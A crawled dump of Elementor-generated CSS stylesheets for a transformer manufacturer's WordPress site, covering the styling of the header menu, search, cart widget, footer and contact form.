					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(2, 1, 1, 0);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown .elementor-item, .elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-style:solid;border-width:16px 16px 16px 0px;border-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 30px -12px rgba(0, 0, 0, 0.15);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-18 .elementor-element.elementor-element-687d4982 div.elementor-menu-toggle{color:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-687d4982 div.elementor-menu-toggle svg{fill:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-587cf78e{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-587cf78e > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form{text-align:center;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-ec25634 );--e-search-form-toggle-background-color:rgba(2, 1, 1, 0);--e-search-form-toggle-icon-size:calc(41em / 100);}.elementor-18 .elementor-element.elementor-element-587cf78e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-18 .elementor-element.elementor-element-587cf78e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-18 .elementor-element.elementor-element-1b8c8154{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-ec25634 );--toggle-button-background-color:var( --e-global-color-07414c8 );--toggle-button-border-color:var( --e-global-color-07414c8 );--toggle-button-hover-background-color:var( --e-global-color-07414c8 );--toggle-button-border-width:0px;--toggle-icon-size:24px;--items-indicator-text-color:var( --e-global-color-ec25634 );--items-indicator-background-color:var( --e-global-color-primary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-secondary );--product-price-color:var( --e-global-color-primary );--divider-color:var( --e-global-color-785b64d );--subtotal-divider-color:var( --e-global-color-785b64d );--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:16px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:1px;--cart-footer-buttons-border-radius:0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-text{margin-right:8px;}body.rtl .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-text{margin-left:8px;}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1.2em;top:-1.2em;}body.rtl .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1.2em;top:-1.2em;left:auto;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );color:var( --e-global-color-secondary );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-687d4982{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-687d4982 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-width:20px 0px 20px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-left:31px;padding-right:31px;padding-top:12px;padding-bottom:12px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:33.015%;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:66.985%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:40%;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:60%;}}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-65d93614{width:50%;}.elementor-18 .elementor-element.elementor-element-65d93614 > .elementor-element-populated{padding:16px 0px 16px 30px;}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:98px;}.elementor-18 .elementor-element.elementor-element-395cc679 > .elementor-widget-container{margin:-1000px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:50%;}.elementor-18 .elementor-element.elementor-element-143ffe2a > .elementor-element-populated{padding:16px 30px 16px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-587cf78e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 > .elementor-widget-container{margin:-1000px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-22.css?ver=1734653971
body_size: 2333
content:
.elementor-22 .elementor-element.elementor-element-1254e89e:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-1254e89e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#424242;}.elementor-22 .elementor-element.elementor-element-1254e89e > .elementor-background-overlay{background-color:#000000;background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/05/worker-holding-metal-plate-against-manufacturing-m-P27A7ME-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.8;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-1254e89e{overflow:hidden;transition:all 400ms;padding:96px 0px 0px 0px;z-index:0;}.elementor-22 .elementor-element.elementor-element-1a43c6ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-1a43c6ee{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-4ebb558b{width:var( --container-widget-width, 897px );max-width:897px;--container-widget-width:897px;--container-widget-flex-grow:0;top:-84px;z-index:0;}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-4ebb558b{left:-528px;}body.rtl .elementor-22 .elementor-element.elementor-element-4ebb558b{right:-528px;}.elementor-22 .elementor-element.elementor-element-4ebb558b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-3fc79c30{margin-top:0px;margin-bottom:0px;transition:all 400ms;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-720c08ed{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-20c4f74b > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-22 .elementor-element.elementor-element-20c4f74b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-20c4f74b{text-align:left;}.elementor-22 .elementor-element.elementor-element-20c4f74b .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-2b5a8750{width:auto;max-width:auto;}.elementor-22 .elementor-element.elementor-element-2b5a8750 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-counter-number-wrapper{color:var( --e-global-color-ec25634 );font-family:var( --e-global-typography-86332c7-font-family ), Sans-serif;font-size:var( --e-global-typography-86332c7-font-size );font-weight:var( --e-global-typography-86332c7-font-weight );line-height:var( --e-global-typography-86332c7-line-height );}.elementor-22 .elementor-element.elementor-element-5dc3598 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-heading-title{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-799b0268{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-1476a009 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-1476a009 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-1476a009{text-align:left;}.elementor-22 .elementor-element.elementor-element-1476a009 .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-15d71e43{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-text{color:var( --e-global-color-8fa36e4 );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-3ca8bca5{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-47991121 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-47991121 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-47991121{text-align:left;}.elementor-22 .elementor-element.elementor-element-47991121 .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-icon i{color:#919191;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-icon svg{fill:#919191;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-3c8c970f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-item > a{line-height:2em;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-text{color:var( --e-global-color-785b64d );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-406bc3a4{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-72256f52 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-72256f52 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-72256f52{text-align:left;}.elementor-22 .elementor-element.elementor-element-72256f52 .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-icon i{color:#919191;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-icon svg{fill:#919191;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-10f3a4a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-item > a{line-height:2em;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-text{color:var( --e-global-color-785b64d );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-3fc2d859{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-49b2707e > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-49b2707e .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-49b2707e{text-align:left;}.elementor-22 .elementor-element.elementor-element-49b2707e .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-icon i{color:#919191;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-icon svg{fill:#919191;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-328ed49b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-item > a{line-height:2em;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-text{color:var( --e-global-color-785b64d );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-1b267dbe{padding:0px 20px 0px 20px;transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-4ca2c11{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-6d96156b{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.1);--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-divider{padding-block-start:29px;padding-block-end:29px;}.elementor-22 .elementor-element.elementor-element-4280eb12{transition:all 400ms;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-765182e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-765182e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-765182e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-765182e{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-15513c2c .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-15513c2c{text-align:left;}.elementor-22 .elementor-element.elementor-element-15513c2c img{width:104px;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-3daedc3b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-3daedc3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-3daedc3b{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-66101e84 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-22 .elementor-element.elementor-element-66101e84 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-66101e84{text-align:left;color:var( --e-global-color-8fa36e4 );font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-786cdf05.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-786cdf05.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-786cdf05{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-24426348{width:var( --container-widget-width, 570px );max-width:570px;--container-widget-width:570px;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-22 .elementor-element.elementor-element-24426348 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-24426348 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-22 .elementor-element.elementor-element-24426348 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-type-html{padding-bottom:0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-ec25634 );border-radius:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-ec25634 );border-radius:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );padding:13px 12px 12px 12px;}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-next{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"]{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-next:hover{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"]:hover{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-22 .elementor-element.elementor-element-45abdbe5{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-42f1c8f8 > .elementor-element-populated{padding:20px 10px 0px 10px;}.elementor-22 .elementor-element.elementor-element-42f1c8f8{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-384c027b{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.1);--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-384c027b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-384c027b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-384c027b .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-384c027b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-22 .elementor-element.elementor-element-69ef6c27{padding:0px 0px 10px 0px;transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-33cf6a70{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper{color:var( --e-global-color-8fa36e4 );}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-67ac19d1{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(32px/2);margin-left:calc(32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-32px/2);margin-left:calc(-32px/2);}body.rtl .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-32px/2);}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-2efdd07f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > a{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-text{color:var( --e-global-color-8fa36e4 );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-ec25634 );}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-1254e89e{padding:48px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-4ebb558b img{width:0px;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column.elementor-element[data-element_type="column"] > 